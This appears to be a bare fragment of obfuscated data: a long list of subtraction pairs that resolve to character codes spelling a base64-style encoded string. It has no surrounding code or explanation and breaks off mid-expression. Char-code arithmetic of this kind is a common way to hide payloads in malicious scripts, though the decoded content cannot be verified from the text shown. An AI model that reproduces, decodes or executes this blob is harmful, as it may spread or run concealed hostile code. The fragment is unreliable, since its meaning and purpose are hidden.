77 - 4, 75 - 2, 66 - 1, 118 - 3, 121 - 4, 75 - 7, 94 - 7, 104 - 4, 110 - 1, 76 - 6, 91 - 3, 117 - 5, 93 - 4, 91 - 9, 129 - 7, 120 - 5, 85 - 9, 84 - 6, 91 - 6, 80 - 3, 59 - 9, 82 - 6, 105 - 1, 124 - 4, 85 - 4, 83 - 1, 92 - 7, 106 - 7, 115 - 9, 77 - 9, 129 - 7, 73 - 7, 76 - 8, 78 - 8, 106 - 3, 121 - 6, 110 - 5, 84 - 5, 74 - 9, 120 - 1, 85 - 1, 86 - 6, 87 - 3, 106 - 3, 106 - 1, 75 - 6, 112 - 6, 122 - 7, 114 - 8, 81 - 9, 84 - 3, 86 - 4, 83 - 2, 90 - 6, 118 - 8, 91 - 1, 111 - 8, 93 - 3, 52 - 4, 86 - 9, 53 - 3, 79 - 3, 113 - 9, 123 - 3, 103 - 2, 73 - 3, 120 - 1, 116 - 9, 49 - 2, 75 - 7, 129 - 8, 95 - 6, 79 - 7, 82 - 4, 131 - 9, 90 - 5, 104 - 7, 73 - 4, 85 - 4, 124 - 5, 74 - 7, 85 - 9, 111 - 8, 80 - 7, 113 - 4, 76 - 8, 87 - 4, 109 - 2, 113 - 7, 91 - 7, 115 - 8, 52 - 3, 93 - 4, 72 - 7, 91 - 7, 110 - 7, 77 - 8, 82 - 8, 70 - 4, 108 - 9, 116 - 6, 79 - 4, 83 - 2, 74 - 8, 97 - 8, 89 - 4, 94 - 9, 103 - 4, 58 - 8, 95 - 6, 72 - 1, 103 - 3, 71 - 3, 107 - 9, 113 - 4, 96 - 7, 79 - 7, 79 - 9, 112 - 4, 110 - 6, 85 - 5, 82 - 4, 84 - 3, 75 - 2, 52 - 3, 93 - 9, 90 - 6, 124 - 5, 112 - 6, 71 - 3, 123 - 3, 83 - 2, 68 - 2, 82 - 4, 75 - 7, 116 - 9, 84 - 8, 80 - 3, 122 - 3, 97 - 7, 123 - 6, 107 - 6, 55 - 6, 86 - 8, 90 - 9, 79 - 6, 71 - 4, 120 - 9, 68 - 2, 81 - 8, 114 - 8, 79 - 2, 90 - 2, 83 - 3, 107 - 3, 83 - 2, 85 - 9, 71 - 6, 87 - 6, 53 - 5, 74 - 7, 82 - 2, 109 - 5, 55 - 2, 121 - 9, 78 - 4, 127 - 8, 71 - 2, 79 - 6, 83 - 8, 53 - 4, 114 - 6, 97 - 8, 77 - 5, 72 - 3, 108 - 8, 82 - 7, 96 - 6, 56 - 8, 81 - 3, 118 - 1, 91 - 1, 116 - 9, 53 - 1, 98 - 8, 74 - 2, 116 - 9, 101 - 1, 113 - 5, 71 - 2, 110 - 5, 65 - 9, 83 - 1, 90 - 1, 77 - 9, 87 - 6, 79 - 3, 74 - 9, 121 - 2, 107 - 4, 80 - 7, 82 - 9, 124 - 4, 116 - 9, 110 - 5, 84 - 6, 128 - 7, 122 - 7, 44 - 1, 80 - 9, 111 - 3, 68 - 2, 103 - 2, 88 - 7, 90 - 3, 57 - 9, 86 - 3, 83 - 7, 128 - 8, 75 - 5, 108 - 5, 83 - 5, 68 - 3, 124 - 9, 73 - 5, 76 - 9, 74 - 9, 104 - 1, 108 - 2, 72 - 1, 86 - 3, 77 - 4, 52 - 1, 80 - 5, 124 - 2, 56 - 4, 104 - 7, 95 - 7, 112 - 9, 121 - 2, 92 - 6, 79 - 5, 72 - 7, 105 - 5, 121 - 3, 84 - 1, 111 - 2, 70 - 5, 114 - 1, 71 - 4, 128 - 8, 57 - 5, 109 - 7, 77 - 8, 127 - 6, 89 - 3, 79 - 4, 103 - 2, 92 - 7, 79 - 1, 46 - 3, 107 - 9, 51 - 3, 59 - 7, 82 - 6, 101 - 2, 115 - 8, 105 - 5, 118 - 2, 92 - 9, 111 - 2, 103 - 3, 77 - 9, 101 - 3, 113 - 4, 98 - 8, 80 - 1, 68 - 2, 126 - 5, 104 - 5, 82 - 6, 77 - 4, 112 - 9, 110 - 3, 112 - 3, 79 - 9, 129 - 8, 101 - 2, 113 - 1, 73 - 8, 72 - 2, 71 - 5, 77 - 7, 91 - 9, 127 - 5, 93 - 8, 70 - 3, 82 - 4, 87 - 2, 53 - 5, 63 - 7, 81 - 8, 125 - 5, 57 - 9, 71 - 6, 74 - 4, 121 - 2, 112 - 5, 52 - 9, 69 - 1, 129 - 9, 84 - 7, 79 - 8, 81 - 3, 111 - 5, 82 - 8, 72 - 7, 70 - 4, 69 - 4, 114 - 3, 86 - 7, 75 - 2, 76 - 7, 76 - 2, 124 - 7, 95 - 8, 78 - 9, 88 - 6, 117 - 8, 85 - 1, 116 - 8, 70 - 4, 97 - 8, 91 - 9, 59 - 9, 55 - 7, 90 - 2, 88 - 4, 86 - 1, 83 - 5, 122 - 5, 95 - 5, 109 - 2, 54 - 2, 86 - 8, 106 - 7, 110 - 3, 104 - 4, 120 - 4, 73 - 3, 56 - 5, 122 - 2, 117 - 5, 100 - 2, 114 - 5, 91 - 2, 89 - 2, 72 - 1, 74 - 9, 116 - 4, 75 - 1, 79 - 6, 108 - 4, 115 - 4, 113 - 8, 71 - 3, 89 - 2, 96 - 6, 111 - 7, 82 - 7, 93 - 9, 94 - 9, 119 - 4, 83 - 2, 74 - 3, 73 - 3, 81 - 6, 76 - 3, 121 - 2, 125 - 6, 114 - 8, 76 - 2, 120 - 1, 102 - 3, 103 - 2, 90 - 4, 75 - 6, 106 - 7, 56 - 3, 79 - 8, 73 - 5, 80 - 7, 75 - 4, 96 - 6, 56 - 5, 54 - 5, 111 - 4, 90 - 5, 79 - 9, 112 - 9, 104 - 2, 77 - 3, 86 - 4, 113 - 9, 114 - 2, 77 - 8, 75 - 8, 119 - 4, 116 - 5, 76 - 9, 110 - 2, 106 - 2, 87 - 5, 97 - 9, 78 - 9, 108 - 9, 89 - 1, 89 - 5, 94 - 7, 108 - 1, 116 - 5, 80 - 5, 86 - 4, 128 - 8, 83 - 2, 88 - 3, 67 - 1, 71 - 2, 124 - 9, 77 - 6, 79 - 8, 108 - 9, 77 - 2, 101 - 3, 113 - 3, 125 - 9, 88 - 9, 82 - 1, 74 - 5, 85 - 7, 74 - 2, 76 - 2, 74 - 5, 119 - 7, 58 - 3, 89 - 8, 126 - 5, 112 - 1, 117 - 5, 66 - 1, 129 - 9, 70 - 1, 84 - 2, 69 - 2, 88 - 4, 62 - 9, 73 - 4, 79 - 4, 125 - 6, 98 - 9, 105 - 2, 78 - 5, 89 - 7, 116 - 5, 94 - 5, 83 - 2, 52 - 4, 101 - 2, 110 - 3, 84 - 3, 93 - 6, 124 - 4, 77 - 2, 107 - 9, 113 - 7, 53 - 4, 111 - 4, 94 - 9, 75 - 5, 112 - 9, 67 - 2, 77 - 2, 70 - 4, 54 - 2, 71 - 3, 72 - 4, 75 - 8, 83 - 6, 118 - 8, 70 - 4, 129 - 9, 61 - 9, 59 - 9, 68 - 2, 112 - 7, 74 - 9, 89 - 9, 105 - 7, 125 - 6, 104 - 5, 109 - 5, 79 - 4, 123 - 4, 57 - 1, 94 - 4, 71 - 1, 109 - 5, 84 - 3, 93 - 6, 71 - 6, 123 - 3, 121 - 9, 80 - 5, 109 - 9, 90 - 5, 126 - 7, 93 - 9, 109 - 8, 111 - 1, 76 - 3, 73 - 7, 80 - 1, 71 - 6, 88 - 7, 111 - 4, 71 - 1, 128 - 7, 108 - 9, 116 - 4, 72 - 7, 73 - 3, 69 - 4, 85 - 9, 71 - 2, 124 - 3, 125 - 6, 96 - 7, 84 - 7, 54 - 6, 125 - 9, 111 - 1, 99 - 9, 113 - 9, 92 - 6, 58 - 4, 107 - 8, 111 - 4, 105 - 5, 119 - 3, 78 - 6, 71 - 4, 90 - 1, 84 - 2, 100 - 2, 106 - 1, 68 - 3, 105 - 6, 78 - 6, 124 - 4, 90 - 4, 81 - 9, 108 - 9, 71 - 2, 118 - 7, 109 - 3, 75 - 7, 75 - 8, 54 - 6, 130 - 8, 68 - 3, 127 - 7, 90 - 5, 92 - 5, 73 - 4, 53 - 3, 85 - 8, 92 - 3, 77 - 4, 109 - 6, 92 - 7, 123 - 9, 82 - 4, 67 - 1, 126 - 7, 93 - 7, 71 - 4, 109 - 1, 122 - 2, 77 - 5, 87 - 4, 116 - 7, 107 - 8, 95 - 9, 84 - 8, 126 - 4, 90 - 8, 87 - 8, 76 - 5, 93 - 8, 84 - 6, 119 - 3, 88 - 6, 53 - 5, 120 - 8, 115 - 5, 92 - 8, 76 - 5, 72 - 2, 117 - 8, 75 - 1, 128 - 8, 96 - 6, 90 - 1, 77 - 9, 112 - 6, 116 - 8, 85 - 7, 87 - 9, 75 - 6, 78 - 1, 116 - 3, 82 - 6, 124 - 4, 125 - 6, 89 - 3, 77 - 6, 129 - 9, 85 - 7, 79 - 7, 90 - 7, 118 - 9, 108 - 9, 90 - 4, 84 - 8, 123 - 1, 85 - 3, 84 - 5, 76 - 6, 90 - 8, 51 - 3, 68 - 1, 102 - 4, 95 - 9, 106 - 6, 111 - 1, 80 - 1, 75 - 4, 124 - 4, 114 - 7, 86 - 5, 109 - 1, 80 - 6, 96 - 7, 88 - 6, 91 - 9, 70 - 4, 86 - 4, 92 - 8, 90 - 3, 113 - 5, 125 - 8, 91 - 1, 107 - 3, 107 - 4, 88 - 6, 75 - 8, 110 - 3, 106 - 7, 44 - 1, 70 - 2, 58 - 8, 101 - 1, 108 - 7, 105 - 7, 109 - 5, 52 - 3, 78 - 1, 78 - 8, 122 - 2, 106 - 7, 77 - 4, 80 - 5, 106 - 3, 93 - 4, 107 - 2, 88 - 7, 92 - 5, 83 - 9, 110 - 1, 86 - 2, 70 - 5, 115 - 8, 93 - 3, 75 - 7, 124 - 3, 74 - 1, 75 - 5, 92 - 2, 86 - 1, 60 - 3, 126 - 9, 95 - 5, 70 - 5, 123 - 4, 99 - 9, 78 - 8, 104 - 1, 68 - 2, 126 - 8, 89 - 7, 114 - 5, 103 - 3, 67 - 1, 84 - 6, 122 - 1, 101 - 2, 71 - 6, 78 - 8, 68 - 2, 49 - 1, 107 - 5, 107 - 9, 57 - 9, 116 - 4, 119 - 5, 89 - 8, 59 - 9, 122 - 3, 108 - 1, 71 - 3, 122 - 2, 116 - 9, 108 - 9, 77 - 8, 118 - 9, 66 - 9, 79 - 8, 93 - 3, 54 - 6, 72 - 3, 119 - 7, 82 - 6, 125 - 6, 112 - 5, 91 - 9, 80 - 9, 111 - 8, 122 - 7, 120 - 5, 79 - 8, 87 - 3, 87 - 9, 75 - 9, 92 - 3, 111 - 2, 95 - 5, 86 - 9, 68 - 3, 129 - 9, 105 - 6, 94 - 9, 79 - 6, 113 - 6, 113 - 9, 115 - 1, 90 - 9, 56 - 6, 126 - 7, 111 - 4, 66 - 1, 106 - 2, 93 - 8, 89 - 5, 69 - 1, 74 - 7, 80 - 6, 79 - 6, 105 - 8, 56 - 8, 86 - 8, 120 - 5, 82 - 9, 128 - 8, 97 - 8, 86 - 4, 71 - 1, 73 - 8, 80 - 7, 116 - 1, 74 - 6, 118 - 9, 87 - 1, 81 - 1, 106 - 8, 113 - 4, 90 - 9, 101 - 1, 80 - 8, 125 - 5, 57 - 1, 81 - 8, 87 - 8, 74 - 5, 105 - 1, 123 - 9, 82 - 1, 55 - 5, 124 - 5, 109 - 4, 77 - 6, 121 - 1, 78 - 1, 91 - 7, 71 - 6, 128 - 6, 112 - 9, 76 - 2, 83 - 7, 69 - 4, 86 - 5, 113 - 9, 97 - 7, 76 - 7, 78 - 4, 84 - 3, 90 - 3, 109 - 5, 71 - 2, 112 - 7, 71 - 5, 108 - 2, 81 - 8, 84 - 6, 77 - 3, 123 - 2, 106 - 6, 83 - 6, 91 - 3, 71 - 1, 107 - 3, 75 - 5, 83 - 3, 106 - 2, 63 - 7, 111 - 4, 71 - 1, 112 - 6, 124 - 5, 123 - 5, 90 - 6, 76 - 9, 55 - 6, 70 - 2, 106 - 8, 93 - 8, 104 - 4, 104 - 1, 96 - 6, 57 - 9, 83 - 6, 111 - 1, 78 - 5, 78 - 9, 54 - 1, 96 - 7, 73 - 2, 126 - 7, 59 - 3, 116 - 5, 76 - 9, 84 - 1, 122 - 3, 108 - 5, 77 - 4, 84 - 1, 110 - 3, 72 - 2, 79 - 8, 86 - 4, 57 - 8, 82 - 2, 96 - 6, 75 - 6, 84 - 6, 117 - 7, 79 - 8, 77 - 8, 88 - 6, 114 - 5, 89 - 5, 116 - 8, 73 - 7, 92 - 3, 79 - 9, 86 - 3, 112 - 9, 102 - 1, 83 - 6, 109 - 5, 70 - 1, 105 - 2, 108 - 6, 88 - 1, 91 - 9, 84 - 3, 92 - 5, 69 - 3, 117 - 5, 74 - 2, 90 - 7, 118 - 9, 106 - 7, 88 - 2, 79 - 3, 130 - 8, 86 - 4, 80 - 1, 70 - 4, 90 - 8, 110 - 3, 73 - 8, 78 - 3, 69 - 4, 88 - 7, 126 - 4, 84 - 3, 55 - 4, 83 - 5, 116 - 7, 72 - 7, 73 - 7, 74 - 5, 88 - 9, 73 - 5, 114 - 9, 114 - 3, 80 - 4, 79 - 2, 121 - 2, 127 - 8, 59 - 3, 104 - 7, 73 - 7, 121 - 6, 76 - 8, 76 - 4, 88 - 6, 86 - 1, 80 - 3, 76 - 8, 87 - 4, 74 - 1, 79 - 1, 80 - 1, 115 - 5, 52 - 3, 110 - 3, 89 - 4, 74 - 4, 111 - 8, 84 - 5, 80 - 5, 51 - 3, 121 - 9, 119 - 1, 85 - 4, 110 - 4, 116 - 1, 114 - 4, 75 - 8, 85 - 3, 93 - 8, 95 - 8, 78 - 9, 59 - 9, 53 - 5, 96 - 9, 88 - 9, 56 - 8, 85 - 8, 61 - 6, 78 - 4, 123 - 4, 116 - 9, 91 - 5, 78 - 8, 107 - 3, 85 - 7, 108 - 2, 73 - 7, 108 - 3, 79 - 6, 85 - 7, 81 - 6, 92 - 8, 74 - 1, 76 - 5, 90 - 5, 74 - 5, 89 - 3, 102 - 5, 101 - 3, 87 - 1, 114 - 2, 119 - 2, 88 - 7, 128 - 6, 93 - 7, 78 - 1, 88 - 4, 109 - 1, 75 - 9, 98 - 9, 84 - 2, 131 - 9, 62 - 6, 81 - 1, 78 - 1, 129 - 9, 97 - 8, 64 - 8, 79 - 4, 79 - 9, 92 - 6, 57 - 3, 94 - 7, 74 - 5, 105 - 6, 127 - 8, 91 - 2, 72 - 1, 108 - 8, 69 - 1, 82 - 3, 128 - 7, 105 - 6, 78 - 4, 75 - 5, 90 - 8, 93 - 4, 91 - 7, 103 - 5, 91 - 5, 102 - 2, 116 - 6, 78 - 8, 114 - 9, 65 - 9, 111 - 7, 68 - 1, 129 - 9, 55 - 3, 83 - 6, 89 - 6, 86 - 2, 115 - 8, 74 - 4, 71 - 4, 127 - 8, 122 - 3, 54 - 1, 76 - 3, 126 - 6, 128 - 9, 131 - 9, 77 - 6, 85 - 3, 87 - 6, 114 - 3, 83 - 2, 113 - 4, 56 - 3, 97 - 8, 88 - 6, 78 - 7, 93 - 3, 87 - 8, 79 - 8, 83 - 1, 55 - 2, 73 - 1, 91 - 1, 86 - 4, 63 - 7, 112 - 3, 67 - 1, 69 - 2, 117 - 2, 119 - 8, 75 - 4, 115 - 7, 57 - 5, 86 - 4, 72 - 5, 88 - 5, 115 - 8, 86 - 6, 83 - 3, 123 - 2, 126 - 7, 114 - 3, 106 - 8, 110 - 3, 108 - 1, 94 - 6, 73 - 3, 122 - 3, 109 - 6, 116 - 3, 72 - 6, 111 - 6, 78 - 4, 73 - 4, 91 - 1, 51 - 1, 93 - 3, 82 - 2, 91 - 7, 89 - 3, 110 - 6, 80 - 5, 103 - 1, 78 - 9, 112 - 1, 63 - 8, 75 - 3, 52 - 2, 58 - 6, 124 - 2, 75 - 7, 128 - 8, 103 - 4, 109 - 9, 68 - 1, 91 - 7, 110 - 2, 70 - 1, 77 - 1, 105 - 2, 51 - 3, 119 - 6, 75 - 2, 128 - 8, 92 - 3, 50 - 3, 75 - 3, 116 - 9, 62 - 5, 116 - 3, 73 - 6, 75 - 8, 109 - 6, 95 - 7, 106 - 9, 89 - 2, 61 - 4, 84 - 5, 89 - 4, 87 - 2, 88 - 2, 77 - 5, 93 - 4, 72 - 2, 120 - 4, 84 - 6, 86 - 5, 57 - 7, 57 - 4, 117 - 8, 92 - 8, 111 - 3, 74 - 8, 97 - 8, 74 - 3, 126 - 4, 72 - 2, 82 - 7, 84 - 7, 104 - 1, 75 - 2, 117 - 5, 75 - 2, 121 - 2, 66 - 1, 71 - 2, 95 - 9, 112 - 9, 58 - 6, 110 - 4, 70 - 2, 109 - 4, 79 - 6, 102 - 4, 72 - 7, 84 - 1, 74 - 8, 79 - 8, 91 - 5, 123 - 3, 122 - 7, 87 - 1, 78 - 2, 72 - 6, 49 - 1, 118 - 4, 84 - 2, 72 - 1, 109 - 9, 114 - 5, 92 - 8, 50 - 2, 57 - 8, 97 - 8, 85 - 2, 112 - 2, 127 - 7, 76 - 8, 99 - 9, 121 - 1, 106 - 2, 73 - 4, 87 - 3, 75 - 6, 54 - 1, 88 - 7, 68 - 2, 93 - 8, 101 - 2, 117 - 6, 67 - 1, 115 - 9, 82 - 1, 78 - 7, 101 - 3, 112 - 6, 56 - 7, 109 - 2, 87 - 2, 73 - 3, 111 - 7, 77 - 5, 103 - 5, 88 - 7, 80 - 7, 119 - 2, 70 - 4, 127 - 6, 122 - 7, 90 - 8, 75 - 8, 125 - 5, 76 - 3, 121 - 7, 72 - 4, 114 - 8, 116 - 9, 81 - 1, 105 - 7, 56 - 8, 118 - 6, 54 - 5, 87 - 3, 73 - 4, 57 - 4, 85 - 4, 70 - 4, 89 - 2, 51 - 2, 77 - 5, 88 - 5, 110 - 1, 100 - 1, 77 - 7, 81 - 2, 124 - 3, 107 - 4, 81 - 3, 68 - 2, 72 - 6, 71 - 2, 74 - 1, 82 - 9, 49 - 1, 119 - 8, 107 - 4, 73 - 7, 111 - 5, 116 - 5, 77 - 7, 71 - 6, 89 - 7, 63 - 7, 91 - 7, 77 - 9, 110 - 5, 108 - 4, 72 - 5, 76 - 2, 72 - 4, 125 - 6, 111 - 8, 78 - 4, 121 - 2, 86 - 9, 90 - 4, 86 - 1, 92 - 7, 100 - 1, 55 - 5, 94 - 5, 78 - 7, 105 - 5, 71 - 3, 105 - 7, 116 - 7, 97 - 8, 93 - 4, 75 - 6, 83 - 2, 115 - 3, 80 - 8, 79 - 3, 114 - 8, 86 - 1, 125 - 5, 72 - 7, 110 - 5, 82 - 9, 126 - 4, 70 - 3, 57 - 8, 71 - 5, 75 - 5, 90 - 8, 128 - 7, 112 - 5, 79 - 9, 77 - 3, 71 - 5, 92 - 3, 112 - 6, 81 - 8, 124 - 5, 67 - 2, 75 - 6, 89 - 3, 104 - 1, 90 - 9, 113 - 8, 74 - 8, 85 - 2, 121 - 2, 78 - 3, 80 - 5, 55 - 4, 52 - 3, 111 - 4, 94 - 9, 71 - 1, 110 - 6, 77 - 5, 100 - 2, 84 - 2, 125 - 6, 117 - 8, 78 - 9, 88 - 1, 61 - 9, 111 - 3, 81 - 4, 87 - 6, 81 - 4, 83 - 6, 70 - 4, 113 - 7, 58 - 2, 109 - 8, 97 - 7, 50 - 1, 60 - 7, 119 - 2, 76 - 2, 91 - 7, 73 - 4, 74 - 3, 72 - 1, 88 - 7, 116 - 1, 55 - 3, 74 - 6, 55 - 5, 110 - 3, 79 - 4, 74 - 1, 74 - 7, 79 - 6, 80 - 4, 68 - 1, 71 - 3, 103 - 4, 71 - 5, 91 - 1, 87 - 2, 112 - 8, 118 - 8, 84 - 3, 91 - 4, 62 - 9, 125 - 9, 86 - 2, 105 - 1, 84 - 7, 118 - 8, 68 - 1, 91 - 8, 121 - 2, 76 - 4, 76 - 3, 115 - 8, 80 - 2, 109 - 1, 99 - 9, 111 - 4, 122 - 2, 81 - 3, 88 - 1, 112 - 5, 55 - 2, 54 - 4, 90 - 1, 75 - 4, 104 - 4, 76 - 8, 101 - 3, 118 - 9, 90 - 1, 78 - 6, 73 - 3, 109 - 1, 108 - 4, 81 - 1, 77 - 1, 114 - 8, 91 - 6, 53 - 5, 77 - 7, 130 - 9, 63 - 7, 49 - 1, 74 - 3, 110 - 2, 72 - 6, 73 - 3, 92 - 5, 113 - 4, 56 - 7, 80 - 8, 107 - 7, 108 - 1, 115 - 3, 126 - 9, 87 - 7, 96 - 9, 90 - 8, 85 - 4, 94 - 7, 71 - 2, 104 - 4, 121 - 5, 87 - 4, 112 - 3, 101 - 2, 72 - 7, 78 - 9, 90 - 6, 88 - 3, 102 - 5, 70 - 1, 87 - 6, 116 - 5, 93 - 9, 99 - 1, 95 - 9, 106 - 6, 112 - 2, 74 - 9, 71 - 5, 73 - 4, 121 - 2, 73 - 5, 122 - 2, 127 - 8, 87 - 9, 66 - 1, 115 - 6, 85 - 8, 72 - 4, 77 - 2, 89 - 8, 100 - 1, 118 - 4, 88 - 8, 107 - 2, 78 - 9, 88 - 1, 88 - 3, 74 - 9, 84 - 3, 91 - 8, 71 - 5, 72 - 5, 94 - 5, 86 - 7, 82 - 7, 59 - 9, 93 - 3, 73 - 3, 88 - 3, 74 - 4, 117 - 5, 101 - 4, 107 - 9, 51 - 3, 87 - 9, 60 - 4, 98 - 1, 95 - 8, 60 - 7, 113 - 4, 93 - 9, 115 - 7, 72 - 7, 78 - 8, 99 - 1, 89 - 2, 51 - 2, 83 - 8, 99 - 9, 56 - 8, 81 - 4, 111 - 1, 79 - 6, 78 - 9, 56 - 3, 96 - 7, 77 - 6, 126 - 4, 110 - 7, 48 - 5, 76 - 4, 108 - 3, 96 - 7, 87 - 5, 86 - 7, 116 - 7, 91 - 1, 89 - 5, 93 - 9, 87 - 1, 106 - 2, 77 - 2, 106 - 4, 70 - 1, 81 - 3, 118 - 8, 75 - 4, 71 - 2, 85 - 3, 110 - 1, 85 - 1, 110 - 2, 67 - 1, 90 - 1, 85 - 3, 52 - 2, 51 - 3, 77 - 3, 75 - 4, 74 - 8, 90 - 5, 123 - 5, 81 - 6, 110 - 6, 122 - 7, 89 - 3, 94 - 7, 71 - 1, 116 - 4, 123 - 7, 68 - 2, 69 - 1, 75 - 2, 84 - 4, 78 - 5, 117 - 7, 54 - 5, 112 - 5, 87 - 2, 75 - 5, 109 - 5, 77 - 5, 103 - 5, 90 - 8, 104 - 4, 83 - 5, 86 - 5, 53 - 3, 60 - 7, 113 - 4, 90 - 6, 113 - 9, 92 - 7, 93 - 8, 71 - 1, 72 - 5, 111 - 7, 79 - 4, 85 - 5, 75 - 4, 116 - 8, 122 - 5, 92 - 2, 112 - 5, 59 - 6, 83 - 2, 91 - 4, 70 - 1, 105 - 6, 118 - 1, 83 - 5, 85 - 1, 82 - 1, 92 - 4, 79 - 3, 127 - 5, 85 - 4, 105 - 8, 88 - 3, 73 - 4, 94 - 8, 80 - 8, 81 - 5, 110 - 4, 94 - 9, 126 - 6, 70 - 5, 112 - 7, 81 - 8, 129 - 7, 75 - 8, 53 - 4, 55 - 3, 83 - 1, 69 - 2, 86 - 3, 115 - 8, 85 - 5, 82 - 2, 130 - 9, 122 - 3, 118 - 7, 105 - 7, 114 - 7, 126 - 6, 82 - 4, 93 - 6, 114 - 7, 122 - 6, 120 - 4, 73 - 6, 90 - 8, 108 - 5, 84 - 3, 81 - 2, 106 - 1, 101 - 2, 108 - 9, 73 - 7, 75 - 5, 75 - 5, 74 - 2, 91 - 1, 112 - 5, 117 - 5, 53 - 3, 89 - 2, 74 - 5, 90 - 8, 115 - 6, 87 - 3, 110 - 2, 67 - 1, 93 - 4, 85 - 3, 59 - 9, 57 - 9, 100 - 1, 75 - 1, 110 - 6, 78 - 8, 122 - 5, 75 - 1, 93 - 9, 78 - 9, 87 - 1, 74 - 4, 110 - 7, 86 - 8, 125 - 9, 92 - 6, 59 - 9, 103 - 4, 72 - 7, 71 - 2, 86 - 2, 70 - 5, 83 - 3, 80 - 8, 67 - 2, 53 - 5, 74 - 7, 91 - 2, 125 - 6, 79 - 2, 116 - 4, 74 - 8, 122 - 1, 121 - 6, 47 - 4, 75 - 2, 90 - 8, 95 - 5, 90 - 9, 91 - 9, 93 - 5, 98 - 8, 76 - 3, 104 - 7, 50 - 2, 84 - 7, 124 - 8, 77 - 6, 83 - 1, 55 - 7, 73 - 4, 75 - 4, 88 - 6, 86 - 1, 54 - 1, 88 - 7, 55 - 4, 128 - 8, 116 - 4, 100 - 2, 113 - 4, 92 - 2, 85 - 6, 92 - 7, 71 - 1, 106 - 2, 76 - 4, 83 - 9, 68 - 3, 127 - 7, 116 - 6, 86 - 3, 122 - 1, 53 - 5, 97 - 7, 70 - 3, 126 - 6, 55 - 3, 105 - 6, 83 - 1, 57 - 6, 68 - 2, 97 - 9, 92 - 2, 57 - 9, 62 - 9, 50 - 3, 105 - 7, 56 - 8, 56 - 4, 82 - 6, 108 - 9, 109 - 2, 105 - 5, 117 - 1, 84 - 1, 116 - 7, 104 - 4, 73 - 5, 105 - 7, 112 - 3, 97 - 7, 88 - 9, 74 - 5, 127 - 6, 101 - 2, 73 - 6, 76 - 3, 121 - 2, 61 - 8, 115 - 5, 92 - 4, 118 - 9, 57 - 5, 116 - 8, 81 - 4, 88 - 7, 98 - 9, 94 - 4, 72 - 5, 126 - 4, 104 - 1, 88 - 8, 105 - 8, 86 - 5, 59 - 3, 122 - 8, 78 - 3, 70 - 5, 116 - 9, 78 - 9, 73 - 4, 75 - 5, 128 - 8, 74 - 2, 88 - 5, 115 - 6, 107 - 7, 72 - 4, 100 - 2, 110 - 1, 97 - 7, 85 - 6, 76 - 8, 91 - 3, 82 - 8, 78 - 6, 99 - 1, 93 - 8, 118 - 6, 113 - 3, 82 - 1, 58 - 8, 55 - 3, 111 - 3, 78 - 1, 86 - 5, 90 - 1, 95 - 5, 76 - 9, 130 - 8, 105 - 2, 83 - 3, 99 - 9, 52 - 3, 62 - 9, 124 - 7, 81 - 4, 124 - 5, 67 - 2, 87 - 1, 73 - 6, 125 - 6, 88 - 7, 119 - 4, 78 - 7, 114 - 9, 77 - 3, 80 - 4, 83 - 7, 87 - 5, 109 - 2, 94 - 5, 77 - 8, 89 - 7, 86 - 5, 88 - 5, 81 - 6, 74 - 5, 84 - 3, 50 - 2, 78 - 8, 111 - 6, 128 - 9, 55 - 6, 77 - 6, 110 - 7, 74 - 1, 90 - 8, 68 - 1, 85 - 2, 116 - 4, 68 - 1, 80 - 6, 69 - 1, 122 - 3, 58 - 1, 79 - 2, 109 - 6, 58 - 2, 70 - 3, 77 - 9, 78 - 9, 122 - 6, 117 - 1, 71 - 4, 89 - 7, 111 - 8, 73 - 2, 80 - 7, 72 - 5, 75 - 1, 74 - 2, 96 - 9, 93 - 8, 86 - 8, 122 - 6, 101 - 3, 91 - 6, 114 - 2, 111 - 1, 83 - 2, 124 - 2, 85 - 7, 83 - 6, 89 - 5, 110 - 2, 74 - 8, 92 - 3, 88 - 6, 129 - 7, 58 - 2, 84 - 4, 81 - 4, 123 - 3, 90 - 1, 57 - 1, 79 - 4, 71 - 2, 59 - 7, 93 - 9, 83 - 9, 121 - 1, 76 - 7, 121 - 6, 72 - 6, 109 - 3, 75 - 2, 75 - 4, 105 - 5, 94 - 9, 123 - 3, 86 - 7, 88 - 3, 68 - 3, 95 - 9, 121 - 5, 86 - 4, 52 - 4, 117 - 5, 116 - 6, 74 - 8, 91 - 7, 123 - 8, 117 - 6, 76 - 8, 86 - 5, 90 - 9, 89 - 7, 75 - 8, 72 - 5, 84 - 6, 81 - 6, 83 - 5, 67 - 2, 97 - 8, 55 - 1, 73 - 7, 82 - 1, 77 - 8, 107 - 5, 74 - 5, 124 - 5, 57 - 5, 118 - 7, 87 - 6, 111 - 6, 89 - 8, 63 - 7, 80 - 7, 70 - 3, 103 - 4, 71 - 3, 76 - 6, 94 - 8, 89 - 7, 74 - 2, 86 - 7, 123 - 4, 117 - 2, 122 - 8, 77 - 7, 114 - 9, 125 - 9, 114 - 1, 91 - 7, 108 - 4, 87 - 2, 74 - 9, 72 - 7, 129 - 8, 128 - 9, 88 - 4, 80 - 2, 78 - 9, 117 - 5, 118 - 1, 82 - 2, 93 - 6, 91 - 9, 86 - 5, 96 - 9, 72 - 3, 108 - 8, 119 - 3, 77 - 5, 72 - 5, 94 - 5, 83 - 1, 107 - 9, 109 - 4, 79 - 2, 88 - 1, 78 - 8, 74 - 8, 108 - 1, 86 - 2, 83 - 8, 77 - 8, 113 - 1, 61 - 7, 86 - 5, 127 - 6, 73 - 8, 111 - 5, 73 - 2, 90 - 4, 68 - 3, 58 - 2, 75 - 9, 113 - 7, 116 - 9, 85 - 5, 107 - 9, 55 - 7, 120 - 8, 54 - 5, 86 - 2, 78 - 9, 62 - 9, 84 - 3, 92 - 5, 72 - 3, 108 - 9, 120 - 9, 78 - 9, 106 - 1, 78 - 1, 70 - 3, 87 - 8, 111 - 6, 86 - 8, 68 - 3, 66 - 1, 126 - 6, 51 - 3, 89 - 5, 70 - 3, 86 - 5, 116 - 1, 130 - 8, 74 - 8, 118 - 9, 91 - 2, 113 - 7, 76 - 6, 105 - 1, 89 - 8, 99 - 9, 71 - 2, 130 - 9, 105 - 1, 78 - 9, 74 - 1, 68 - 3, 94 - 5, 62 - 8, 72 - 7, 110 - 7, 62 - 6, 70 - 1, 78 - 6, 91 - 6, 59 - 2, 109 - 2, 89 - 6, 118 - 9, 124 - 4, 71 - 3, 82 - 7, 131 - 9, 61 - 9, 80 - 5, 77 - 8, 83 - 2, 74 - 5, 87 - 2, 92 - 2, 75 - 5, 71 - 1, 79 - 1, 87 - 6, 59 - 9, 62 - 9, 114 - 5, 90 - 6, 107 - 4, 95 - 6, 92 - 2, 78 - 8, 89 - 2, 49 - 1, 78 - 4, 77 - 6, 74 - 8, 94 - 9, 121 - 3, 77 - 2, 106 - 